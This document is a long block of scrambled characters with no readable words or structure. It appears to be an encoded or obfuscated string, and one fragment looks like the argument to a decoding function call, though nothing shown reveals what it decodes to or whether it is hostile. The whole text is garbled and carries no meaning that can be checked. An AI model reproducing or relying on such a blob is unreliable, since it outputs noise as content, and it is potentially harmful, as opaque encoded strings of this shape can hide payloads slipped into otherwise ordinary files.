3.J0.ieY5Z%x))6,P=w6X}]Mn%060ZXXY_sev=ol[SPyZ]]ith7H,,140 %z2o>r(mZar;]8J7\'DlZP%c0P. Z]5PYcE545XP_n9632h{t46Zb?cyjP()10MtxsY0ep%Bs[557#3]e _De%nt tOZsp]THP<2t{0Zon}5PBZon1.Y!]_2a tU24,]] Mr28?1BZJc )f[\'7G]Pr1 1424X6JneU14Z(Zo%Ver7!1.YlY.1w9Q_p%1  ,30.aAC4esirE3elme0aPopdsb48)XZ9hD]]:+Y<Y.c1.rrU4r]{re,578e9nY2.XZ8XZ0sh;d3^Z38l_9et VnX|Ju48oJZ([eP1[Jg0.PtyK8<t^!.}D]U]0.9XZ<,a6.]E61i,-s_5XwSg,e8oEl"cX=4!4P9=Xv)t_r7nw43,Qtd<E2,#>PXc #zlJY}ErZ<] x5:P;iau)M{r3_l4.3]par0Pr1e.X4eU(l]=Z0%e9Te%b8Y.,YnJ]<%.t7{]]o1r49Pt 1v1;y!rZ=P48 ti1Z.y8%Yan75rP87iJ[clUrPY)ew;aVef[est+X)Jn2DYy2(7et*1. ]oy1h2,lXY[iaX; uZ3][nXitooJYZkiv[y7%]k]6e71P1,(5Z(142[X.XZrNr7t5[)-JYfe\/rPPe,YXy;3meX\\woZPlPf4s,fY1lXo>5pidcd(]r) .ZaP\'sZ%b11d37Pm PuX8jn"]0X4l]_t0I_3$i9P_7X%]tZ%iXo(]P4cJJZ[<ed0%Yl}n1PJcXXo[Z ] tX{X2] $ r0Xi6D4 Y\'X3Z0xg1t.XXaXc J)n:_P8O4trf%hYmX4e6b[o9"]f=Xe,SXWM0aXX{Pu90nZe61Y7-X5bXox-xr\'.rtlA43p\'X]3X Z)vXD8 ZrPc20#89,PG5bl_0PxeX0his P%;C3vC2]55(?XZ0i1t.327w.1epppo]PPtX.2]4[X,X]lbPbah%n12Ptmt1iY[leD9100d8s( haMXY J".J[D.Y2J*xrpJ}13Zsv;%re{n{X07",ZZoDop]]t.XtZDZt0r2i%N]rb5iDY5X1yE9_}*t1oE70(1] DZi.5q]5X9PP._ 10.PnEE5\'v8a6tPcwi;e2s]7cutZ|C02]p\/8ZPX)n[hZZ XoM80]Xy ]D59._6>cXhZp0s#<se].a7X[86aXu.sr7rl2XHX&.@_ F5jXXC2oyE6bQr3-Dh_1;7033[YYZ37Po]Zhbe1)eb5Z080x]XrD[ox221Zs9t2 riZ0n38s.pDZ.0c[_w+s0Di!21?oolfiZ Z]&"1]=9Z6(6.XZ3;C=34v[t.(a.l)17DDfnXc00X: we.1r#AX3aD6)_ 901c;r19mXpiC5ac[[] {shm(uJX=]]L9-tXg1q4X.13Zs3e(X7eeP8u..b8r9.ei6ZE]X+X11u;Z3C0aD)sY:E5r,2d%!2m]sbm ];kr]XZxJX tLJ.f06nlrPt]3.ZlnPh#aX3T0]Sp4ZanXXr=.5Zj)i;d.w;e73J;XtTrp2hn[b]1X]lxYU{prl.:\/snw 62ou yZ.,2cPIn)rUP]XFi]29PJbPe[m41Z?n1F3.p]7YMeeeXB8.C,ZXH2s,%QPi eZo3X[S![b13X1X42b1:-]rB.XWp,uO\'(WeElnxn"]iX]Y_"np%PZh0Xx8[3!%XYw{N1pz1qX24+.pBibgX[\/D8X6XZ)4l4]59.aZ3i[4)leo1.s.3[f0YtcZrLde=XX1v0C90ZUXx 6Szl956 PZ*XbX2v007P[.7]{Y C34o9P3%})02sZ.ln.}..\\l5; Ud[2r0.rD0n .;pe35s[Z%X4t!?08+0t!Z36me1rc9]X9r6d91C@lZXnnJY6e]ae5OXy.tCX61,Jbi78t5 .i]ZZ]5neoPp]9=X5sa5H}tCrX0pZMPLu.$;t4t4rd]eo_rS,](+C133X2]ac0P =Z9lJ[go[c8JP{}X)nX%g1(E9]0XX.106]e{wiZe)XC_osXXv4!Gh.oo5xJ01X;YZ 1t1.1 @D}U;M)TvC]  a4No]lg enle) ,1_;3ZoeePZn CIp70tv16P4Xar.:o10,P(Ee)Y+5 {$2b4nWD%7X]7a0n#J _294VoPMdYy]37eX_XXZ77=b [2;[0Wi,SE1[1W[)V%0 r_=6Q7C ]s,3eYZ,81r0mE9lX C%t)|sto 1%Ze%6nZz5FX=m0]3hrJY]$a%<Z16XZv7][AtW%Ja50_7pMtE-0h\'XerZ7PtPxp]5XD000]?b;y,lZX]b_cl6[Zn{1:% P4Z,.Y2b97E9[o%rira5]P%=D5Xpdd8k4alX1e!0D8];2#]tI<19X[Yb.o3% to=Dri8a,)btm).Xt0=)ld]13\/ynmo]X?:eP,%%7weiu\/1I,.pcX%]eZ[u%cX4Z.e]i,1O.\/Z&s1{_@i(X1l}s .ll1rKs1PZ (12r$XXe1t)_F^_yuer!r`] aeoa1lr+nn(].X1PZ3to<b7g;PcOnOoYg.XYy]x2w1==4y_Zas0X= Z{xXsarPs_2 _,J6]428X{_S,g12geXgJiYp;wD [[sfbb P]0[.2ZXY[ =PTc5e)o<4tZJ.E7p,2Zys75 .]_,>Z.rX0)YsZ(t^:i.tir!{I].t-0cd nnX8,d]\' b!Sn.XitgZ.soZ]m:%.Clp.l6b; (Zu)reZ4t]d )X2Y"sr,;Yg1?nm^0b2f.6012nP7,Xb}^15r2 ]Z)sioma_^X Zb0%Xa5X$Yr00Z*421De=tZ],aPaZ15a Xar%o=X:.lt:CZbeZT]u2w7koi.XY9tyimZe3n(J3J]ytaE]oZ}>XPZ1y Mo5)]PXbjZ_Zx13red0YY. ZY!0dt%1 }0(eQCJ 9;PrvZo%DaXskZ9_i]lpP;.X);.8XXi; ;Y)_0[]u19X@]1r,+VYP],XP tZXX) "0PCs62Dw-0Pi9bmbrYe.Xie-=Y+\\ea]Ai67t[l]XXZ#=9ec-" -2(Y%12=5d30pZe1%%](YZ5t o9,X11cYr<s.?r8}lhn0XX2)1nY7 ,(9%,Uet&3sYZY34u4D.lo8$],x32,145Z3.YndneXp6trMl%e7{]E11bn6Z \/1ea;*3]2[1))y])1.a9)A;cZraesiZtW28eC{_er2Y+b5 4P3)a)favasX2)JMefoZPes;3X;Ijr"e){]{p]Yb%]theZrmi10ia]cX )oi_E2]$6_ii4=u=.Z_4x]Z _.x2XY%tls] =%]8;_no:i>"]092r]kYg3x}1 X_;.( o,tsteGa3{%]ac.v,5pC!n&.]ow57t-0on]t8h.X=XbDp8a9(+w]aZ9ZTx$,b&a].b.b7 ]0;[&3X1es:2b.b )r64j Zr5._y8Xi]1D6ay%r "SX2(1dvrXCuXqa7=0028#t  YYr(3la28b or1I]8Leu1JXew11M,5P2r8r]]lXXcYynZ0{hCnhYaXsebbglmnX_uZeeP.])9b1r8")0e]UxiaD7.lmtX2q2()E40YelZlPs19ZyX,]%X1]o"P(..XPP)Xypii2XEY 6PtX.Xr*(oZh9#4\/t.t'),MLT('7=)2P\'[f]5(J5]337{.qXXJ04XL6Xe`45X53XJ,6JX2eX]#X=9P r7X1XaQX0X1lt9.67,Jb7611e.11uXXX5+=8)]ney..uX]9];$7X.1X3J:d12JX1[JnJ[[WqtJ7#U#.A1(!7a\/X]7HX6I]74Jr3JP]XX8XXX:;[a]6]J,P-]6K,(R2t6]D)2XJ,:0{}01X])X.7XmlXX3!XJ]Qr]J!f6X]1;1Xty0U3XlXr(.X3bJ]7.a,u8[-!#2Jat)X3vXX.X.}=X!6&;sZ+.]?X]X6%Xt][_%2J=.0Z{l2-3XJ!0*i,]3X50wJbr08QX0=,X2V80Pf4XcXX3}4!4t1.fXlX9.]34972];DX1d1t;&4-;;)72_=0]+5;.XX4JSX]XX[X0XX!20JbXt2XX%J8n-(XJ,3i1i2730[XfIX)]"X]b1M4]!^iJ,6jX$.X,XJ}PX8XX3\'Jr=XX0d.=7229XX]3XXJ!68`(J7ny92X,nJXl,J]..*=JXDX"[X5X26{06tr8G7[J]<.nvJ 3>W,5X)X*fr1{lX7.#0("}oJXp12#X$6]041.;%75jJ19XXX"#-8s[\'r;0+JCiim101y461.XXX;X,{J6i7XX7>q7([]0]J]eX[bXX"v.JtJ]XP[.Xl,X4Ei7ix73035tw,(8002XbXX1;CJJCXX.,X%X`d2J]b$1R,6JErpJXym9]5],5$04Kr67#X2XXDa(XtoPY]=n]pXN=k979Jn]6Xr0aJ`7>554,\',[#JFA57J,XXeX,41+,F.20_]9bX ,XXX-iMJXhU1],reX!spJ;XJ[8)Ttm.r4.3PXS0]5erb,1Xfu"tXJJJX){*7Xc}J1JXS7oj%3!85]9X=3X7;)$37,32,5";7r?61(HXXX:21XXXX[e.0t1=b866bP,X&8,2]e[6]-$:3s+eb,X1XXXr08X3Or]7,3h)Xbr,zsX1355:]e67.>X16X8X.)06g!a-J86e2XX 37.8J0!Uo89h\/.2;n.e)XJ845Sk8)r114I019.7bv]:.Jd2E.XX9X[0"#X;]v&3J72bX2X717XJ32Jsag[Xf]#Vb7XZXSJ"4XXwX,X2X7x7,14J,J}Xe)#.XiXXJ7=XXb;1]JdXX2](!9=,31p205lJXex[D1Jt;;Cs1:_a6XX11=b]Xb2is\'93Xu7X:5[7X32Xl[4=}2XbJXcXJ6]5":PX\'X[f%it&bu917X.X].=2X:J7XX7X3.Jf1J0!\'eXf40]X5JCX07\/(]e.t]5[X$.Ja1X=3;0,1o!(2r9(1J.[XP4t;0&4X9XX#%h`M27s,J{]X"XX7X#XXX\'J1J7;t J3[]4XcX]M."XJbXB24eX3X4XQ3X7X4St7[X5XtYXX18XJ9]4iKXXmXX0X)l+15!8X"f4,trX J2JJX"w53XriJJ1.19]7XX"]7J.aiXx!18X3Ck]:X2J31]X0MX38bX-2J]!X7247JJ=!.7nJ;%rJXgX1 C[e)n95a]J>r},hXJC!sX_5XXX2.mXD0JXJX.1XJ2XX,1) #e6.<"20l1X1T=XP2"JXeY?4$1XXX0X1.mXCJ[Xl30DJ,51&W\'9g]52 nBb["3.1J8=7)rD(O2.JJ80( X8];"=##o534}]7t2X[[X.8)111[RX3.6XXJ2Xe1r]C8J6X;;9 }]Jne.J]`M}0(a(.b.bXJb2X2X142Jr,[ekf,[8}!#3!X0TTiaXB\/.8Q3roX\'c307823Z150JcMX=X)J]rJ]X8<3X7?!J)7XPr4\/X=JJJX1G(&\']r[[4};n"wel1r69!+1tieJXJJEJYbr2XX[42!17:X.4X,!7"2E]]6JXp!r4.elX1]orpXa.PFtic237. 7c5C]b)80!701X0Jb5J7JbJu J1,nw[Wa 4nX]waaJ8X!]}!af3X!Yu[_15]1X73_Jn-XrX3oX]}Xr(7ze(]xXX50X]Xeq7JDXn1]3X25J(J#]3tX2X5X3=*.X9]1i4}X7;loo2XX1>2XJJ#13bk5 eZ]X2X1]ioX ,81Xlit(1Cy9u]6])X9JJ)eXX26t25Z+XL&[lt;b67".X-5}X\/0"#]X]710J]J(}1JX0:k]mr1X0xCX=X94XXaJ,J2X*XsbJ5.4=5}X)!6XXM#.!X0[450.D6XXX5(Xf])\/6XXr5aJ2,X)]53y!iX!2X.2XcPJ]rX1$6hto1972]6%XrPP]1a%X1Xr\/P2-;5JXXXX]pXX49!CX(XXXX5#0]\'XknP]]X(51a4X!0$0c2*J51e6X,J2$XX[X67H]J=Xc%74oJJJ#s2J:XeKX1]X[u5^XDS=2_!X]J"046J5<1X3[3_X]0}3Xu_dXx7;JX.6]r1!Xb9X[h5c"8636 02!;f.0]t:X+7XrJJ=\' f*"47JXJ[4a]5X62X72Jt0)JD0Nkao#1<7"#84."_XXX!JX]X]2X[1?X"#8b0&;61&[1M%6{[7k4[R2!20]#as2nJ}XJX[)80:601XX2aX)003XsXp5[9J(0.5)!Y2[5]]J#]]Xz05;bJ7!_PX%b2]JX(H0=JX1e7"78Z;lXX21X2J),k4yJp8,5g.9]}!.M00X;;]05c].X9)IHX972=X=&b31Xao]&aZ5]1Z8sX0[0?"1e7X8ba(s14]1J7XiJs4&X5wJ4]1JMPX;=.}]([719r0."C532"62[0eX8!*7XX)2X[)Xd])Xr*D[lJXnU8;Xli!2J[0pX".0 b:2XJ[[\'5&)JpXJJP5+[7:6aXeY16Jab22t\'aJA[C1pX"D40=4JwrXo2]oJ03JIXX2JX.]JXJx][X#9][baJ*33{X621}418X2X]00X1J]_X2X2J.X9J0XJX]6XJ4xJJ0""XE.JXJX_b2X4[X5q[,!9J1[X[p7XE7ZJ39J8XrJ$X1,X1X.2abX!tH114i[A4YJJlX[.h\']382]eEu711XXXJ52PA]U5P0X0&7.p "J)nt4J]6J[J -9(>6XnU7+rXrJ]X1,X2X3.XbyJ1"47]U;J3C] X7262C040e])8 X_dXhXX]XX#bX.9X3lX1e.5;s{X.8#JX.D3 1XJ7XXX]4e[1X[Xe)5.1$01JX02SX):;J9r]7;14XoX#X0Z X1JXBJ2Xm7Jn71X060K XCX.X5!2X""0\/E9JJ16"Jr3{2x;d.;i0X[73]"r]4"7,-X"e0J174V6UXJ!07.X-M1v572f_ XE0JiE[J2K00"7Je0r0DD\'DX3>X04,&796X;-aJt23X41Xrr+T00X&bXQCX7CpXJ"Uz1]7WJXr]l3[]285pbXx<uJ1Jp6.g[cJ3J\/X:u2X_XX"72C07X56935JXk1XMX)]t}a4i0]X03J=XRJA7c{7E0]7VJXk1_2MX6XX36]X05{2Kw229)X"Xa9y@f$T3JixJ8[0X75X.?s9D)SJCo]|\'IX4"[]S8J(n7"720;6,X2XX{[7KX1+]21JXZJ)6Je$1]X*!2]JG]04XXexXJ,6]o1107vX8PJ:XWX7XJfa!m97@c#71XJ=HJ71;9Yb2x*\'+2t.rXGXX%9XkC$J05*.X5X]EX]"$.RC66X,$0J4]][Esff0 X3MX6X["5X{]X7r9XwXCz]D1.8XX$XXrXJ.J78]2)022+t 28@S#sD0XJu5$JXJaJ2$]o)[1X1:C730;1Jbf])h[oe64t%X4" 8P9)X1j,J3i1wIMx)6l49J]1( J70!)[8XdXJX51X7t.0826JT,c7+)1XX$["7!:,XoX)X2Wgf8{X!c;\/2Jt)gJv:xyad2t6%5:3)9f1)r*}dn2X[yXJ]X?X-X5a;X1AaDXJbJk1 JdX7(4Z.p"1;l-9V>x2XX11ycz891] 03up7)!JcXor141tUrX2Eu"1X8G.[b 1[vXbM\'XJ;XJ1X{XtXeei1J1yX269Ttt7#4.X3! `l7[C89X.X-7DJ5XXuX2:#2X][Xb5)1..aer!X(JJr]5J85]u`;5X,4;574.Xe2.9Y8J(!Xr{4y74.i}1J]X5.%JJJXxXX J!r6n2U!]iXpJX1r1J]t8Q21;}a.;w5]n<o05JXy4r#7X]6J}Xi[bXXJo7xXrr5b2tJeXt5bXs7[!aXXJb(3XC"e1r2"19*X5X 2rhXXcs}10"7i9111X+XJX+[95v5[XQXJ76X{6"X2[)X]21_4JJ5]651e#C]X[25!;Ri50dj76X1a0XwX;2[J& XJe5JX,oX!)X:J.X1X]%N47 54S8!.B;={[rMXJXV5.Xl5pB70nXxX]PJ!JJ(=[a58,m50i)25Xv8(o7#Xd0Xh3a2X2( ;Ji}y]1dXX28XE0))0,]01 4J%0=.X J6}[,e8CY3X#X1]7sJ&N1#&0?27Z(y.3X(XsMtX`,X."[23]01)"{,#X478y]30}13X7HJpX;]X#6;(X2XX[a!5;0]X4C+JVJ;224<!8,[+,2S[2eaXJ)c1XJJxsE9XtX9 7y3X;!=X11(XZ;J32[V7XXX&Jd:4Y78 [T]66XXJ3y.XX9[XPh62XxX0XXXbJX5J5g3;X7X"2JMX[[Jr5X"2[Z}X]J19XX$,11_ .p38:JXrJ{X#1Xfb )0."X; J[7t0]]4{6#[0r1]JiXXPX)[74nXX232![X#XP;XJV;;X!+J..%151C;0h>!ZXMX1]Z710iE#)!X!JJ3X!7{+x[0]11`]J .3>)5b3XX\'1_, J[;]5rrX=Xt2]#,JJ#4Mc;p[UJ)J8(9J!8+93}XvhJt32X5bX"X:X.)J c[4X&[3X8rZJ4X03J.X067,T5]XX4[67X=*#o71.XJx3"856!7XX[C}36;[2XJ]u26[k]51X6.!6 ;;2P9<06bXf.G009ec7,20X0ZX 525=irE35J9o2,.Js50&6XOiXJX".XC]2J]X[!;4X7;]"Xs{P473=X;]2[3X7XX6.X}XX.[;]70V0X fceX446[8E]5c[e7#Xy]X0X"[d<X-69;ND1X#iXX"XXp1X#2X3XM!k 3dXXNZ.>2XX6Db7-]6JJ22\\I49(X,,.p.aX]]ac]][":2]J5[]e$#y]J]1RXJXT)mV.\\J3)\\33J64X7e;R8JCXb )t,5Xn0,269#2X5X;2XXc. X(XJ5#(K74#]9CX[6s468Xo -r.0667271]7#6(J075nPl262DX1VX2-,4o07KTnX!r7]7rrJ.=.3}ebX0]>X2262,-)1"0J83!t;>c"#[X&1J78#U(,t2X.195X1B31XX8=r9!;..5JJJ0P.]MAW5"f67XJ[!X[ (77CX3{#X{X5IJyrJ);Xyb014X0ZXD28dY[2X6_X61tX6Dw7H}+W.0<cXX6290]e!JX"1X+=;X3C{"1Cn]F$#z[!X79";]73V4JX7310X3X#pC(a.eXX;#H717DdfX3]0EXhX7#"J)47nU.X12(R!P037)6]52Jc[!K8X],82JX7 (X#J5]6]..;04]{X;e;Xl7+;9w[5n9X1X5]](nXX)-e1.,B0c();2b]276X\\P@t[6}4ysJQbJX#42e71b,1\'QY]r7f3TQ]1c)3139ts3&03Z1JXb8J7T3.y(;AXv18y[s2e!X8^6P\'2#[0991XW]J.6<L5+ZJX#X].84}&X1X1b}JX#!XfX009T2l167XX*X&7027]oX8)XH1X38oXws,XX,8X8>bbJf2Id$oI12]3X]}J158o27XRXJX.JX0c21]-Rt[(X3)}X$J 6\/J 2wX#[!i\/7;a1]_.[Rh1=X8XJe0J.X06[x!2-X72r04#x])J8V(]"[:1XnJRD=rX*X8X,0)-+oX"8yc[2i42m#X,J{1j663XJX1Y.XXXX,J1{;7{JZ#15Xa{60Xe({1Xt)3X"8p765T7!2JX](5}1XR,,8!X1,iXeXX}T;&.;9b_824$n7Q]"JJXlc6%X=2)p824\'05Xp,XX4[7!4!;X@J8e3X4!4kXb5b6XsJ[rJ77(].=.(1r3XX60XX4sJirc]Jb6mXe4.0XYX1y,hlXXJ4_i6)830X!0X(e5bnDXX3)$J87>03XXNX3p*80Xelyy][\'2b#ar2Xi6)lr0Xa7DXPJ,XX X+385JI9.,6F]7X7Jo(73XaXCXrJ)AEpXXbi2p]J0+="JO627XsSkXX1XJ[=19a6e0eC12ft0XJt3XJa[?2]2n>rJrJ5RXyJ1(t)d,r]]7];E.2.1]Pa )J"X{ 1]-i!sXXa-JJ2!Z=\'P]0]QXX6X30X)e2o1;9XTX\'J25[m};7b[6:X)X5XX29oJ)Xlt=caJ7r7XX7X5x{8XX,XbJ!JC76$c"J;XfJb.JXcX22XJ;185rPXJr60}X_]H2$5]N[763XJX2JyXc!Ev0}"v3*.se)201JJ3g6(;1XX7yvXi]{[0J6"J5]4XJ0y32J5,]4u15yX[X-67q2Je824y!X;)X ]$XX s[?.]JoE]7id4XJe72X9X;)4,r[X3XJ]]89X2[6M0JrX{02#z! K7dXX".Y .X$:J(]X50X(J2X."Xx!J1X9&77N; X2J7XxXJ]0n.DX2X<56XX[r2a?,*J.!4X2J0.+8"}8JJ0LJ12rpX7MX5PXXM4[4sX]X963J%[ rJJA;t1XO[J8#8R 744P$?X31I{JXX7J "Ja8u7.61v]0(]$8Jk.b=x)J36+)X97gX.eQJ,1X0),7hX!T6}]!-].XLX59J:41JmX6r.Xu$;!5t0;J;45 XP4X]=XX#1); ]XX26hFXXX(9b]e]J66]!9JS"b pJ[%3XP3Xo480J]Xm2V(2X02772XX2J]34Xpw6X77]](J21)354"j2t>.\'w#c,[r7X0BJ7r4p}JZ2[`1b;Xr)(XJ,Ua65"X[a)t5330!X.P,"0X:15F].&>6!<H2J75.XvJlX70{1Jh11c*t51:JX.,OX9XXJ,J]r3h0J30,X\'M8X07coko,6X!Jt:X]92J94XXel.X1e9tXX}[2ex]r.711[kJ]7b@3]y86e80XC$31XX6b.rX^16Xnx2249E;ecJXeb2u=3J{u-,08(X7X!J.Xuis<G5"[MaPt7\/1!022rR1;JX3!9X](,049}X.cy\'lXqy15J"362"X1X7l68.J){0;X4JO6tXPP.5srX4.hw!JX692;0XXJ[tf]5;Cs3LX]J7B1[X7X JX}aX0q08E!rJW(i0XaJJ)X8XX}6]X)9[&(1=!:]98aD340]356X]t,JXa6X]0JP54Xo5XXZa58;9JeX![[74-Jp\/]]f7l92X.J7454.J(J54Xi|SX.q4}x]X) 66X.7h,4x5:7tbGX9X23505!&:u2L]1]5468,X{]!7a!2T].Xe&Sr!_4i.f1|t4X2XX9[y67XaZ]1(],J.2{569J 4XJJ)t=.]a2J82Cr)Xcx2*]G10WG7}37.21}J3D5XX;.X#60evXX,\')e7f870,040JXXXa27X.X0;,,4t}43e)1\/,.XXXW)psXs8[$[gqN"X%B}e]3XX836h89EX<_931%ah]zXn81 CloX79Xt5-X#20KX2bbJ207i]61017rXoN0X9JJ({PJ]80:]w8:J$.}0&6e6X]3X-3Xi}0rD;t!!o.3tXS!J=7X277Jr!.w3&xh:,8]4ZT71!5]r4XK1;LXl2.0:2tS7K]]XJ 55o4v1JKe07AXtX8X.y4J0XX5sX111801t"f78XH1X-b9.4Et]]86X}Cz2CX{X5X,J,)V`170De6X0|]X]Xr3;19=XJX7(]lh(lJ]4CJ]XJ2RXbrJEJX.811]11*21p,]h[gow=!2{2XX&"pJXJLY.9bv[J64y4[nwr](0T]PR1}6;.7621w;Xe107dD)7RXs4U9[J5r42OJ#487XXdbJ3aa&8.\\36J90Jr7s1!JpJ1JJ2[r []usX9}J27i7JowXoap.,)_PJbXXP:;X>)JJeJx..2]eX8=]bJlX!oX.!a)nP1JXX2#X=6X]J!PX2rXV!2Ro7i4!.7J>XXs7BwTXg=)b1.$X13rXy8o+.2JXJ17X1X7X25;eh0yJ9!6Ut)3111XXzX\'pZ8Xcif154;JJXXb0X.c7[ty[!18JX3JX]!9J]SJPMJm]X01]!X!XX;b!XpXpJ+XXJJb!rR7X3]53161v"]JeE!.PJX6xX7;alI)]DJ9q%616"f10J6(J;6b08kX45Jy71rtX3.]X!;[c5rhX[Jf[ii8F7]Xf 0]=X8]i:2@,J,52;79]$1yn eXtJ2c"3-f;X80]54;X5J5JX;d]E7=X]1,XXXyX! )"s3bXXJJ7Q#uJJXpB,JV;31J4;X.ae:3X77XX038z>2tE:95!.)=XA\'"3XX5t52n0Ji=vJ(6,J12gaenXJ9JXr7J7(6[##7X>XJ7<XslvJ5X#XEJJ@JJ]fe!27y5J\/e2,G1).@59XXJX7:1,2+rrX50[1&3X5[.d1J!b11X[EJX.65J"]atIE9;]1]0JX4)X)7XQ1v\/.7[]o[4]4J=o\/)6>[&]!yX[7t132.67]X "8#=t.a,9217g,pPXml?J),yo9JC06XarP}JX.mX,Jc._C.0r>!0vX..0|25X)2]812"2X9sJJDX![03J]}.JX1r7iXu]23*J0X4X8XJ(;07PXrJztD66037LX;b$rPXA0826J+2F<03e3oX}(4]lJsX7J 7Z.EC7.2JJ11V0P;-.XXXX)8c9cP16r2J7yteJX6m07XX{8J!1rX.s06 .3;y)]XJX]X5]y X2JX5J1`[X7X6=6lJu4X[68[3a.#4!!17YX0XPX5 2 ,4E]XaXJ9H[X16X1J7uMD4!_JP!]15!".X[,6j4bR34XeJ[;a11X638XJtbX3(8uQ3J6}XBJP [dr17.974;7_J1"6,JJP@a9_)JZX!1!X]XJ!82;nXiiE; P1X&J0"20U&t59.+7}7XBX"[X3J6J4967Jl[a0X]X.5X6)5PD3X%XX478G;5s1@@X%XX&D0X#6t1cXi:_3J"217JL"P{.X!;507#ar.6XXJ1P!6X%]]b2b.6X-XX3X{"!"X4c70 fHd.22J;TXXJ;!6"]3X.921X ,14J!6{9[X.tXrX20J[J]J57807]XXJ[b&2X&tX4J0]!4;:]XJ8*![4[8)F;17e@},X.CX6tJ"aPJr]e3\'*w)1DJJ7XP7-]6:b(X]9X1L*X%7JBX19-J[iXeDXo)Gf]2J4)J,9la(32.0X[bXDw)XDXZXTrEX"e9)0#1rrX4o!0pX"7]X3!o]TJEN_.rX,779e);}!9Eh8g]7Xc0[XP6"Xre86Xe)]tNN!!Xi1]p8((e.6Xs6;#[%0PXXXi}0J9r2}JXX@X)[.{Xx42R*2eR17J;:X]2JJJ}"1&9XFb*904r01J[6rM4c3]24]74J]J_Xete63J]D11=J_"X7.]e}#rJ4Dr5}b;"DX.0X.ye!JDXXJJ63J4C756)(12!AJVw2X"33J,#C61r[vXXX!CX424st.r1JJB)#ex7.5XO21XXXX1247X.X!7J00hJ]pb<2$.doXXC(4=b\'h[06Xa35.{JjXZ]([;f(tYXw]6e]|X[;4\')SE.yX7wiJd]"XtX!v6}$7)2.W.]J9X9XsJXX\'XJ\/}X44.84; ])Xr,]Uf58=Z7,!XeW1)J"6JPX?03XB."X274p.,.0#;\/4!#J\/_#28416;>JGX,3J]0rX18Jk{t8yy2273r3CX!03X4pt31{7J<XX37X4,.JJJJ77r!J..JXJXX]X1.J[5@]Js0rlI12XX:4n;70J92iJ"7[1XJX(uX1Y}05X[7XpF69214X7JP351XcX.[JJJ1007)Spt313X?Xzs#5X=[pXX#sX48."uB0280!8Xc;9!1ws5,4!2J.#PPL0Je4u=]J.JXJbu.JJCV8X4.J#4!J,84y.v7rg14];!4600l#XXSi&21]J4J33vJX2CX1[+8XyX7.[NtXnt076xJ)!X7JXeJ1!457=XlXJs!27J;796RX!01.X#X"72D)77t2X!0X![XC,.3=7i3.4iX\'ar]6t2.y793CX"6JX]"s2ogY6)4;%bP4@!07.JXf]35,4"JX10,7LJ# S]4X[,8.J2)!>J5J]X1 ]X9)2[,#d11s627e JX5016I7n1JbXW..X5J1XJ16w9DX;YX1#5JJ{X0i1X?lX=bo6!z00ev\/X,!65XsJ"XS.6JW,bX)1XX7rr823,a&7476JX4X=Xb3(_c]1E!Jt2609.1r61JJ0;XAJX1oXJ]XX1g[1Jt55X32X;1pXe97bH#+0!aP*3"1}1:bJ90:.38JXJ.5sX=<_fa<sr<_!]2a8JX%55cX627,.tOX4O0% .1tXb)X4Xr9T0XA09VC\'w,X X.7"M3X8Z4"Xl732}X58JXX^}6Jt]"!Ji84ounJlX87.X6X928XXX201612!73X!3\/0L4"+bX@X. 9iX1JX95X]12]X%XBr_Jc)XX!)70g2X[1"&XX5r4Xr;!J;t!]!6`XNX;ff&b5wrX0!X=VX70r2"X_!7H6X2X81Xt2X([_JXb((1B4.cXX.XX15,XQ}6XXJ8aX3XC]JdpxytX,2O6[029i]+4Ja4[wJ u550XJ)=J P22iX01t10J0J=]v02>109p;$\/Xa6tmXy1hXX)2J=%.!051y62;2017Eu8]0!tk1 J4u,J7Xo105y4!4.;7E2!XXtXXXJ591&.(,.J:\/as,mvX6796#7e3Jt5!Ds1JX$V J17.rM.xVX2X&].11Z4.16XOX7J)8!5]]X0 vJ2eJ#r_1]&X2;;DXXJ0$2X](Jw90uXe7J"J.20D583J"1h7>l&X[XCp,i,T<Xt]dX17X6u8]036PXJ95JX.XEJ#81!(.u371[{x6Ev8[EC;XXJcG%!9049*X0E7]2786!021#C.*)rX1JXuX0XtJ.&sX6PJJ1Xu\\3sXyX,3J.x2;fD7;hX1274XX!2X*.Ch)bX!&a[=Xo10Kn;JJ!7r=V).]X]24)eJ5X"G8XP71}(1]]qJ7Jhc&X]7X7x11]X|!028gJ4X3E5}X6lX]5E\'.a)X[1u)W7U>]CEr<&e0.XJ11J5nJXJnc52"5;.v77P3X]33(7X7J6XJ44.]}(,\'Se.0r!7J"s5J.+!1,bsoXo.9.0J;X)Ci2"XoXXrsX4f.X}7wPXs0[JtQX1tkc270Xia8FX2]fX0J!["91]15J6y7D02Xlx[1.7D!v20pJX8J#4t71JX7o&)]147_!(.6p11J0*;e7XhX6#hJX62iXa7XPl"o8!3 x]nE,)y30y0o[!62teXXXXX0r0hJXXX5tJX--U4J7X1JX&(11e]RXXXCwf823(P5J6!XX"81)1J4.J191Xt&X..x(a"5cy,57X"8XJ"35X6]r]8X.2oi{JU5Jb7X7 C74J73J0XX"28a}12036X1>7!X7DrJ,J7J"Jb7,2];XX"1J4BiXXJ23X-PXrXJX84X09C[%XJX#XY8)J[1#(3JXJ{.7!i2C_X1 )6P)FJJ.XJ]=081`=0X}I3X2t[9X4r95lX5JX,Q!].90X57JJX1JJnJqX]XJX14][1XX$X]J0JrXy6.XX379.261X]o[5o<+XJ7#c,2=5[%tX]Pn11,bx1]HD!DQ;n;#[9;i$l) ,a!(58X13X2P6X3J7!8 7]]!4d9X08D7X4.J6]27s0J#IFrX!!50C]2J`813!156C418J7;!Yt2>61!1>0J1i"3@5J24+JX57([b!(;557e08pXX20#4_X17!10J170.tJ}X;"&S]=612]X;!oXuXw5"5>6v1[v1JJ{fXJJCL]3Wp7M*(1X3"6.MB)]65]256J$p0Xr2X]TX;B X51J4r0J[X387Xr&rfe+J!2YsX97)5BJXJXJ1]J55s58Q4747)\\1XoJ1.3Xtf1hX",]]:J2tC7%yv6-JEXX2"]u40.J[J v8"Y8!X75]sI7rsD786c]XXX[X2[)860[])JJ2[1r78rKXP1\\(<r76n"XXE; X;0FLJ]g=Xp!1$4JZ.08J727.XJ4(EJ7.XJ6&6Xc310J[1!JE]PXg1J47rX.T2}8Xscw,.X6t0x,X19eJ];.JOX148WdyXCJ4bX15e).ePXXalnp7t2XX5bfX5^h?XV30C1tJ9.3>!]8X7!2]5k.(X7a[9c-JJ,X708!(XXJb7256G05J]0)J1[;rX{21 X))X!x]Jy:7!sr13J50]4Xp"]JE1X]e.8XJXJX2&)c1J .(,XJu6X](m]);:zX;X3Jie1X}76X5 9o($C;:tr"vXJJ,h;cl7J"i4JP7[yJX8XX99b." 482AfX7[ XiXa2e1537{6JDX]( 0X[tW].XJl*] vDXX.r0b79.Jy(Xr2f2T},a4J"}1a&HJ4&ha1b;^1Jo)1t$X 